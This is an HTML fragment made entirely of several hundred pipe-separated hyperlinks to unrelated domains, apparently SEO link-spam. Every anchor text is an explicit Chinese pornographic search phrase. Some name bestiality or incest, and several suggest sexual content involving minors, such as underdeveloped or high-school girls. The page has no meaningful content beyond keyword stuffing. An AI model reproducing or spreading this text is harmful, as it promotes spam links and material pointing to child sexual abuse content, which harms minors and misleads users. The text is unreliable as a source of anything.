<a href="http://www.ganfangwang.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.jsmyhp.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.yisugy.com" target="_blank">国产亚洲视频在线播放</a>|
<a href="http://www.ykjindong.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.zhiduomiddleschool.com" target="_blank">人妻夜夜添夜夜无码av</a>|
<a href="http://www.chillymonkeys.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.sakurai-kenso.com" target="_blank">精品久久亚洲高清</a>|
<a href="http://www.lianzisuo.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.fzbyh.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.zksuper.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.specialproductsshop.com" target="_blank">欧美黄三级在线观看</a>|
<a href="http://www.mykjsj.com" target="_blank">欧美日本影视自拍</a>|
<a href="http://www.gh447.com" target="_blank">综合精品免费中文</a>|
<a href="http://www.sfsf79.com" target="_blank">丁香五香天堂综合小说</a>|
<a href="http://www.ootomokoumuten.com" target="_blank">日本免费精品高清</a>|
<a href="http://www.sailtechintl.com" target="_blank">AV狼友亚洲小格式无码</a>|
<a href="http://www.rongdafc.com" target="_blank">精品久久亚洲高清</a>|
<a href="http://www.7328888.com" target="_blank">欧美,日韩,中文字幕</a>|
<a href="http://www.sxzhe.com" target="_blank">精品中文字幕制服中文</a>|
<a href="http://www.whyal.com" target="_blank">好男人日本社区www</a>|
<a href="http://www.cqxinyushangmao.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.huayingfund.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.taihoyougisya.com" target="_blank">免费看在线簧片毛片</a>|
<a href="http://www.ycrg1212.com" target="_blank">免费看成人毛片无码视频</a>|
<a href="http://www.dxszxy.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.caijiangtong.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.koolonstar.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.jidinghan.com" target="_blank">好吊操这里有精品视频</a>|
<a href="http://www.dinuan915.com" target="_blank">久青草国产在视频在线观看</a>|
<a href="http://www.devotionwear.com" target="_blank">成+人+亚洲+综合天堂</a>|
<a href="http://www.butsudan-kataduke110ban.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.wwwd4078.com" target="_blank">女生自慰网站www麻豆</a>|
<a href="http://www.weijianissan.com" target="_blank">娇妻裸体交换俱乐部</a>|
<a href="http://www.perubarato.com" target="_blank">欧美综合日本少妇</a>|
<a href="http://www.hdrwxy.com" target="_blank">国产不卡在线观看凹凸</a>|
<a href="http://www.ylqphoto.com" target="_blank">97无码免费人妻超</a>|
<a href="http://www.eve-tv.com" target="_blank">国产草草久视频一区二区</a>|
<a href="http://www.tips808.com" target="_blank">欧美精品免费在线</a>|
<a href="http://www.yzydodo.com" target="_blank">国产精品男人影院在线播放</a>|
<a href="http://www.vegaters.com" target="_blank">国产1080pav视频</a>|
<a href="http://www.higemstone.com" target="_blank">国产在线十九禁观看免费</a>|
<a href="http://www.echanghai.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.vvwvv53699.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.obousantehai.com" target="_blank">添女人荫蒂全部过程</a>|
<a href="http://www.crossfitbrownwood.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.rowdyradish.com" target="_blank">日韩欧美一卡二区</a>|
<a href="http://www.wordpressjungle.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.jfp-ibaraki.com" target="_blank">极品人妻被黑人中出种子</a>|
<a href="http://www.pzmore.com" target="_blank">国产精品第1页狼友视频</a>|
<a href="http://www.rendaielts.com" target="_blank">国产手机在线无码视频</a>|
<a href="http://www.ff14-l.com" target="_blank">天堂亚洲国产第一次色欲</a>|
<a href="http://www.gaokegc.com" target="_blank">成人午夜爱爱免费视频</a>|
<a href="http://www.huanbaobang.com" target="_blank">自拍小国产视频迅雷下载</a>|
<a href="http://www.xydxwl.com" target="_blank">国产精品视频99re6</a>|
<a href="http://www.kxpjm.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.wenshanzx.com" target="_blank">欧美日韩国产综合一视频</a>|
<a href="http://www.syugoro.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.viwanjanow.com" target="_blank">毛片内射久久久一区</a>|
<a href="http://www.lingtonghui.com" target="_blank">极品人妻被黑人中出种子</a>|
<a href="http://www.xuequwang.com" target="_blank">手机在线懂国产精品不卡</a>|
<a href="http://www.xianjrzdh.com" target="_blank">影音先锋最新国产在线</a>|
<a href="http://www.kaopudianjing.com" target="_blank">日本肉肉视频免费观看</a>|
<a href="http://www.frysay.com" target="_blank">国产高清免费啪视频搭讪</a>|
<a href="http://www.itredian.com" target="_blank">在线国产vip福利导航</a>|
<a href="http://www.quarley.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.shanxicar.com" target="_blank">日本不卡视频免费</a>|
<a href="http://www.3322668.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.138268888.com" target="_blank">扒开未发育的小泬视频</a>|
<a href="http://www.jzraes.com" target="_blank">丁香五香天堂综合小说</a>|
<a href="http://www.sqlexue.com" target="_blank">手机在线懂国产精品不卡</a>|
<a href="http://www.hongyishuzhai.com" target="_blank">久久影院精品免费</a>|
<a href="http://www.hongyishuzhai.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.burlinglondon.com" target="_blank">人妻夜夜添夜夜无码av</a>|
<a href="http://www.jgwscxc.com" target="_blank">国产亚洲va在线播放</a>|
<a href="http://www.fongdao75.com" target="_blank">国产精品多人p群无码</a>|
<a href="http://www.zhongtaijw.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.womenliao.com" target="_blank">中文国产三级精品</a>|
<a href="http://www.wooptidu.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.mrbahisgame.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.frysay.com" target="_blank">最好的国产专题视频网站</a>|
<a href="http://www.haohanz.com" target="_blank">乱人妻中文字幕视频</a>|
<a href="http://www.4agegarage.com" target="_blank">2020国自产拍精品露脸</a>|
<a href="http://www.gdcmtl.com" target="_blank">国产精品V大片免费观看</a>|
<a href="http://www.twseo04.com" target="_blank">国产大片乱来视频在线</a>|
<a href="http://www.yibofurniture.com" target="_blank">欧美日韩国产综合一视频</a>|
<a href="http://www.pocobbs.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.sqjncl.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.inkspotpro.com" target="_blank">国产不卡在线不卡精品</a>|
<a href="http://www.hongrenshuo.com" target="_blank">国产草草久视频一区二区</a>|
<a href="http://www.ulsansound.com" target="_blank">成人免费精品视频</a>|
<a href="http://www.jinkepump.com" target="_blank">日本三级在线看观</a>|
<a href="http://www.invoice-cn.com" target="_blank">亚洲 一区二区 在线</a>|
<a href="http://www.fangs-selections.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.projectacg.com" target="_blank">中文国产综合亚洲</a>|
<a href="http://www.belktech.com" target="_blank">乌克兰粉嫩xxx极品hd</a>|
<a href="http://www.pennybreeding.com" target="_blank">好吊色在线视频免费观看</a>|
<a href="http://www.taifengfs.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.qd-xzq.com" target="_blank">性乌克兰xxxx极品</a>|
<a href="http://www.coachazard.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.shanghailongtang.com" target="_blank">中国老太婆XXXHD</a>|
<a href="http://www.hhhnzyzaqjs.com" target="_blank">中文字幕波多野不卡一区</a>|
<a href="http://www.5gtoc.com" target="_blank">国产九九视频在观看视频</a>|
<a href="http://www.hqdesignbuild.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.redand2.com" target="_blank">国产高清免费啪视频搭讪</a>|
<a href="http://www.bianhuan999.com" target="_blank">亚州激情视频在线播放</a>|
<a href="http://www.simplyalt.com" target="_blank">亚洲中文无码一级片</a>|
<a href="http://www.moriken-shoten.com" target="_blank">欧美黄三级在线观看</a>|
<a href="http://www.ythpawn.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.zhihuizg.com" target="_blank">娇妻两根一起进3p视频</a>|
<a href="http://www.xinzufang.com" target="_blank">丰满人妻久久中文字幕免费</a>|
<a href="http://www.nagumotoshio-zeiri.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.jsjwmtxingxiang.com" target="_blank">国产在线观看免费观看不卡</a>|
<a href="http://www.luthersays.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.longchirhy.com" target="_blank">无码高清亚洲综合</a>|
<a href="http://www.thursday-plantation.com" target="_blank">亚洲人成网网址在线看</a>|
<a href="http://www.ovitoclub.com" target="_blank">国产真实伦全集视频下载</a>|
<a href="http://www.zhifugroup.com" target="_blank">国产亚洲天堂一区</a>|
<a href="http://www.qikanet.com" target="_blank">青青国产在线桃乃木香奈</a>|
<a href="http://www.400932.com" target="_blank">亚洲日韩分类一区</a>|
<a href="http://www.91members.com" target="_blank">精品无码久久久久久尤物</a>|
<a href="http://www.huaf86.com" target="_blank">国产98在线 | 日韩</a>|
<a href="http://www.hfymkq.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.zjyfzs.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.baixe-ja.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.tnm888.com" target="_blank">影视中文久久国产</a>|
<a href="http://www.9440111.com" target="_blank">欧美96在线 | 欧</a>|
<a href="http://www.suizhoushizx.com" target="_blank">久青草国产在视频在线观看</a>|
<a href="http://www.kaohuitong.com" target="_blank">国产美女最新短视频合集</a>|
<a href="http://www.lacavernedeputi.com" target="_blank">国产人成视频手机在线看</a>|
<a href="http://www.niubyixia.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.jq5688.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.yunyangqu.com" target="_blank">亚洲精品国产黄片</a>|
<a href="http://www.mianmenlianw.com" target="_blank">久久精品国产屋首页</a>|
<a href="http://www.mamannmk.com" target="_blank">在线观看精品自拍影视</a>|
<a href="http://www.renshandai.com" target="_blank">中文国产三级精品</a>|
<a href="http://www.wwwd4078.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.sunncloudstore.com" target="_blank">721国产一级拍拍视频</a>|
<a href="http://www.shiga-bookmark.com" target="_blank">国产网曝事件在视频线看</a>|
<a href="http://www.xdjtgs.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.laoge8.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.szqxxy.com" target="_blank">精品无码专区毛片</a>|
<a href="http://www.zuzhuoyi.com" target="_blank">国产熟女对白最新系</a>|
<a href="http://www.t1mold.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.sjbiotech.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.10yuantuan.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.zhengshuhui.com" target="_blank">国产美女精品自在线拍幼</a>|
<a href="http://www.szxcjmc.com" target="_blank">内蒙古老熟女爽的大叫,</a>|
<a href="http://www.gzgshg.com" target="_blank">娇妻裸体交换俱乐部</a>|
<a href="http://www.ruidacar.com" target="_blank">中文资源在线天堂</a>|
<a href="http://www.thetoyagency.com" target="_blank">一二三国产精品视频</a>|
<a href="http://www.it0435.com" target="_blank">91在线字幕国产日韩</a>|
<a href="http://www.ndjxcs.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.wfsysc.com" target="_blank">亚州无码一区二区三区</a>|
<a href="http://www.bmbaym.com" target="_blank">人妻夜夜添夜夜无码av</a>|
<a href="http://www.czzycj.com" target="_blank">亚洲永久精品一区二区三区</a>|
<a href="http://www.tokyo-saijyou.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.pinemud.com" target="_blank">亚州无码一区二区三区</a>|
<a href="http://www.panchinaalliance.com" target="_blank">国产白丝视频直播在线</a>|
<a href="http://www.sobays.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.casper-maare.com" target="_blank">国产xxxx色视频在线</a>|
<a href="http://www.hsqlt.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.cdahnt.com" target="_blank">99久久免费国产特黄</a>|
<a href="http://www.hqdesignbuild.com" target="_blank">在线观看人成激情视频</a>|
<a href="http://www.yuantongedu.com" target="_blank">中文天堂www在线资源</a>|
<a href="http://www.mtclarejct.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.waitatco.com" target="_blank">国产成人精品日本亚洲专区</a>|
<a href="http://www.bufan9999.com" target="_blank">77se77亚洲欧美在线</a>|
<a href="http://www.cc-33.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.tainets.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.shiga-bookmark.com" target="_blank">成人麻豆亚洲综合无码精品</a>|
<a href="http://www.efuhai.com" target="_blank">一级无码在线视频</a>|
<a href="http://www.tyteashop.com" target="_blank">久久影院午夜理论片无码</a>|
<a href="http://www.siriforall.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.nwavetra.com" target="_blank">日本黄色中文视频</a>|
<a href="http://www.feiqichulsb.com" target="_blank">热久久国产精品视频18</a>|
<a href="http://www.kaopudianjing.com" target="_blank">少妇人妻偷人精品视蜜桃</a>|
<a href="http://www.yihuilamp.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.kpyhnj.com" target="_blank">久久午夜福利av</a>|
<a href="http://www.xiulidn.com" target="_blank">国产人成视频手机在线看</a>|
<a href="http://www.burlinglondon.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.xuejifu.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.awaghana.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.iqos-seller.com" target="_blank">亚洲国产AV毛片大全</a>|
<a href="http://www.zhongtaijw.com" target="_blank">色男人的天堂久久综合</a>|
<a href="http://www.xiaostarshine.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.sportspluslive.com" target="_blank">欧美ⅹxxx黑人猛交</a>|
<a href="http://www.yumingdaimai.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.hsw888.com" target="_blank">国产真实搭讪系列在线</a>|
<a href="http://www.ultrafitpilatespro.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.wuxianzx.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.kuaizhunhao.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.xinqubao.com" target="_blank">国产亚洲性黄在线观看</a>|
<a href="http://www.8898sc.com" target="_blank">日本肉肉视频免费观看</a>|
<a href="http://www.twseo03.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.uninabe.com" target="_blank">欧美日韩国产综合一视频</a>|
<a href="http://www.ythpawn.com" target="_blank">大地资源中文第3页</a>|
<a href="http://www.spraying-cat.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.679629.com" target="_blank">亚洲七七久久桃花影院</a>|
<a href="http://www.gwin86.com" target="_blank">www.伊人久久</a>|
<a href="http://www.skyeyedata.com" target="_blank">精品中文字幕制服中文</a>|
<a href="http://www.whitebaer.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.haudea.com" target="_blank">西洋骚货19jav</a>|
<a href="http://www.unicustomer.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.blossomingplace.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.jsemjg.com" target="_blank">午夜激情四射网站</a>|
<a href="http://www.sinorest.com" target="_blank">在线看黄冈站国产免费看</a>|
<a href="http://www.sopyun.com" target="_blank">在线 一区 二区 国产</a>|
<a href="http://www.aim2m.com" target="_blank">欧美黄三级在线观看</a>|
<a href="http://www.malikaratas.com" target="_blank">国产成人无码精品午夜福利</a>|
<a href="http://www.wt1996.com" target="_blank">久青草国产在视频在线观看</a>|
<a href="http://www.hhpj29.com" target="_blank">亚洲国产AⅤ无码精品</a>|
<a href="http://www.bdhwan.com" target="_blank">国产日韩视频手机在线</a>|
<a href="http://www.gdhengzhan.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.www7426h.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.taochi7.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.gxhtpj.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.aesenvironment.com" target="_blank">国产成人综合精品无码</a>|
<a href="http://www.wearequipment.com" target="_blank">亚洲精品国产a久久久久久</a>|
<a href="http://www.707mb.com" target="_blank">这里只有久久精品</a>|
<a href="http://www.513381.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.www7426b.com" target="_blank">国产白丝视频直播在线</a>|
<a href="http://www.120computer.com" target="_blank">国产又爽又黄的视频网址</a>|
<a href="http://www.jtyyhg.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.zqyx888.com" target="_blank">国产美女免费流白浆视频</a>|
<a href="http://www.poufai.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.misakimaruichiuoten.com" target="_blank">久久影视日本亚洲</a>|
<a href="http://www.gyhqj.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.860250.com" target="_blank">国产精品视频99re6</a>|
<a href="http://www.pammra.com" target="_blank">三级少妇日本影视</a>|
<a href="http://www.spraying-cat.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.tjsaay.com" target="_blank">国产第1页草草影院</a>|
<a href="http://www.lyghuadong.com" target="_blank">国产口爆吞精在线视频观看</a>|
<a href="http://www.burlinglondon.com" target="_blank">国产艳妇av在线出轨</a>|
<a href="http://www.casper-maare.com" target="_blank">日韩国产91美女长腿丝袜</a>|
<a href="http://www.88281tz.com" target="_blank">国产日韩在线视频综合</a>|
<a href="http://www.ykjindong.com" target="_blank">国产人成视频手机在线看</a>|
<a href="http://www.hncdky.com" target="_blank">欧美在线日韩在线</a>|
<a href="http://www.ys1798.com" target="_blank">国产自产一区c视频大全</a>|
<a href="http://www.twseo10.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.kntpp.com" target="_blank">2020国自产拍精品露脸</a>|
<a href="http://www.huaf86.com" target="_blank">一级黄色片在线视频</a>|
<a href="http://www.pjrjsj.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.sh-gytz.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.hongyishuzhai.com" target="_blank">在线观看国产学生无码片</a>|
<a href="http://www.beehupfoodindustry.com" target="_blank">免费综合高清国产</a>|
<a href="http://www.zifengyy.com" target="_blank">国产短丝袜视频迅雷下载</a>|
<a href="http://www.niopet.com" target="_blank">国产98在线 | 日韩</a>|
<a href="http://www.bitxpo.com" target="_blank">漂亮人妻洗澡被公强啪啪</a>|
<a href="http://www.wlmqxkls.com" target="_blank">内蒙古老熟女爽的大叫,</a>|
<a href="http://www.albacio-florida.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.piggybankpastryshop.com" target="_blank">久久福利青草精品免费</a>|
<a href="http://www.djdnz.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.koubeilai.com" target="_blank">少妇欧美三级精品</a>|
<a href="http://www.hhpj29.com" target="_blank">亚洲婷婷后入动态图</a>|
<a href="http://www.meixijiazheng.com" target="_blank">国产人伦视频在线观看</a>|
<a href="http://www.yunce56.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.lumhola.com" target="_blank">欧美猛少妇色xxxxx</a>|
<a href="http://www.xmoubao.com" target="_blank">国产不卡女视频在线播放</a>|
<a href="http://www.yibofurniture.com" target="_blank">国精品在亚洲_欧美</a>|
<a href="http://www.penseen.com" target="_blank">免费国产90后在线观看</a>|
<a href="http://www.hzfalan.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.kidoseika-osaka.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.xxatv.com" target="_blank">性欧美性另类巨大</a>|
<a href="http://www.qujianji.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.bossyhunter.com" target="_blank">日本肉肉视频免费观看</a>|
<a href="http://www.wwwbeb6.com" target="_blank">国产欧色美视频二区综合</a>|
<a href="http://www.jisuclub.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.urenehikaku.com" target="_blank">一夜七次郎国产在线视频</a>|
<a href="http://www.hottub-maintenance.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.thegeekequestrian.com" target="_blank">日韩国产剧情在线观看</a>|
<a href="http://www.33yh01.com" target="_blank">日本va在线视频播放</a>|
<a href="http://www.miyamotohoikuen.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.ohiracorp.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.ccavcdn.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.skyeyedata.com" target="_blank">国产www 国产在线看</a>|
<a href="http://www.ywxhsuliao.com" target="_blank">刺激精品午夜精品视频</a>|
<a href="http://www.wlmqxkls.com" target="_blank">国产精品视频你懂的91</a>|
<a href="http://www.wwwzbatv.com" target="_blank">在线观看精品自拍影视</a>|
<a href="http://www.infoedumore.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.mx2602.com" target="_blank">真实单亲乱L仑对白视频</a>|
<a href="http://www.soonmen.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.dinghuiyinshua.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.doktorhelp.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.zuzhuoyi.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.hotelyish.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://www.mcygdl.com" target="_blank">蜜桃视频app下载网站</a>|
<a href="http://www.yjjian.com" target="_blank">高中女无套中出17p</a>|
<a href="http://www.69cen.com" target="_blank">亚洲第一色无码无遮视频</a>|
<a href="http://www.jinyayinya.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.jsylzp.com" target="_blank">把腿张开被添得死去活来</a>|
<a href="http://www.51hengfa.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.yomkipper.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.hbtycaigang.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.qqnong.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.wxlblq.com" target="_blank">亚洲婷婷后入动态图</a>|
<a href="http://www.twseo66.com" target="_blank">亚洲视频二区中文字幕</a>|
<a href="http://www.wishsure.com" target="_blank">日韩人妻无码com视频</a>|
<a href="http://www.028059.com" target="_blank">风情韵味人妻hd</a>|
<a href="http://www.renovationjapan.com" target="_blank">国产青青视频高清无删减</a>|
<a href="http://www.queenmeadows.com" target="_blank">天天干天天射拍拍拍</a>|
<a href="http://www.sanyahaihong.com" target="_blank">国产精品男人影院在线播放</a>|
<a href="http://www.manfou.com" target="_blank">少妇厨房疯狂迎合h</a>|
<a href="http://www.taitechheater.com" target="_blank">国产情侣高清视频在线</a>|
<a href="http://www.mtclarejct.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.www8058i.com" target="_blank">四虎成人免费视频</a>|
<a href="http://www.artekdisplay.com" target="_blank">92国产午夜视频在线</a>|
<a href="http://www.tokyokogao.com" target="_blank">国产短视频精品区手机版</a>|
<a href="http://www.xsongshu.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.rongdafc.com" target="_blank">内蒙古老熟女爽的大叫,</a>|
<a href="http://www.707mb.com" target="_blank">国产亚欧在线观看国产</a>|
<a href="http://www.blb-bearing.com" target="_blank">国产成人18黄网站视频</a>|
<a href="http://www.astjyiy.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.hzwxc.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.familyfirst76.com" target="_blank">日韩成人播放无码视频</a>|
<a href="http://www.eautotv.com" target="_blank">自拍小国产视频迅雷下载</a>|
<a href="http://www.secuentro.com" target="_blank">经典国产精品视频244</a>|
<a href="http://www.ybmro.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.0005mgm.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.goldsun-group.com" target="_blank">美女bbxx美女bbb</a>|
<a href="http://www.go-kekkon-navi.com" target="_blank">国产1000在线视频</a>|
<a href="http://www.verygoodstory.com" target="_blank">欧美猛少妇色xxxxx</a>|
<a href="http://www.poolschain.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.gunfightersmcnyc.com" target="_blank">9696国产在线观看</a>|
<a href="http://www.zhengzhoufa.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.68687999.com" target="_blank">人妻夜夜添夜夜无码av</a>|
<a href="http://www.bmw3301.com" target="_blank">521国产精品视频</a>|
<a href="http://www.dollnara.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.lifeisajanico.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.rendaielts.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.laoxiangyang.com" target="_blank">亚洲无码在线观看三级</a>|
<a href="http://www.mynewbabyla.com" target="_blank">99久久综合九九亚洲</a>|
<a href="http://www.10yuantuan.com" target="_blank">无码国产午夜影在线观看</a>|
<a href="http://www.changshengbulaoyao.com" target="_blank">久久无码人妻16p</a>|
<a href="http://www.yugoueda.com" target="_blank">国产高清无码视频二专区</a>|
<a href="http://www.yyzs1818.com" target="_blank">国产成人精品三级在线</a>|
<a href="http://www.blossomingplace.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.6230999.com" target="_blank">hezyo中文无码字幕</a>|
<a href="http://www.ins1490.com" target="_blank">满春阁精品a∨在线观看</a>|
<a href="http://www.stackhot.com" target="_blank">精品无码国产自产拍在涩</a>|
<a href="http://www.junquanglw.com" target="_blank">国产人成视频手机在线看</a>|
<a href="http://www.pyzxw.com" target="_blank">亚洲第一色无码无遮视频</a>|
<a href="http://www.themerakibrand.com" target="_blank">015亚洲国产乱人视频</a>|
<a href="http://www.emaylily.com" target="_blank">亚洲精品第一视频</a>|
<a href="http://www.wxtwjs.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.czzycj.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.021792.com" target="_blank">色多多a级毛片免费看</a>|
<a href="http://www.uenoyama-shizume.com" target="_blank">国产成a人片在线观看久</a>|
<a href="http://www.lux-space.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.gbibby.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.dinuan915.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.gaapay.com" target="_blank">国产中出在线观看视频</a>|
<a href="http://www.xinzufang.com" target="_blank">成人无码看片在线观看</a>|
<a href="http://www.whmeijiyuan.com" target="_blank">人人做久久做奥美大片</a>|
<a href="http://www.mx2602.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.gta5boost.com" target="_blank">在线亚洲日韩国产有码</a>|
<a href="http://www.chikugofc.com" target="_blank">日日精品视频亚洲</a>|
<a href="http://www.ttnas.com" target="_blank">玩弄少妇的肉体k8经典</a>|
<a href="http://www.0769xbls.com" target="_blank">国产成人免费a在线资源</a>|
<a href="http://www.feiooo.com" target="_blank">亚洲色图在线波多野结衣</a>|
<a href="http://www.dulichnhatviet.com" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.wwwjs1985.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.jfp-ibaraki.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.hebeihb.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.chaogegu.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.qnsdzs.com" target="_blank">免费看在线簧片毛片</a>|
<a href="http://www.5bst.com" target="_blank">国产不卡在线观看凹凸</a>|
<a href="http://www.525l.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.mx2600.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.mdestc.com" target="_blank">国产亚洲va在线播放</a>|
<a href="http://www.bjfsjk.com" target="_blank">亚洲国产AⅤ无码精品</a>|
<a href="http://www.queeselque.com" target="_blank">欧美黑人又粗又大XXXX</a>|
<a href="http://www.wostv.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.timotheuss.com" target="_blank">秋霞鲁丝久久国产</a>|
<a href="http://www.ulsansound.com" target="_blank">亚洲视频二区中文字幕</a>|
<a href="http://www.ljfjhs.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.zjhfzg.com" target="_blank">国产偷规视频在线观看</a>|
<a href="http://www.eventostamoy.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.piaojv.com" target="_blank">国产精品爽黄69天堂A片</a>|
<a href="http://www.hhgm168.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.meituanchaoshi.com" target="_blank">大胆欧美一级A片</a>|
<a href="http://www.xinqingshu.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.muxiangbaojiao.com" target="_blank">国产熟女普通话对白视频</a>|
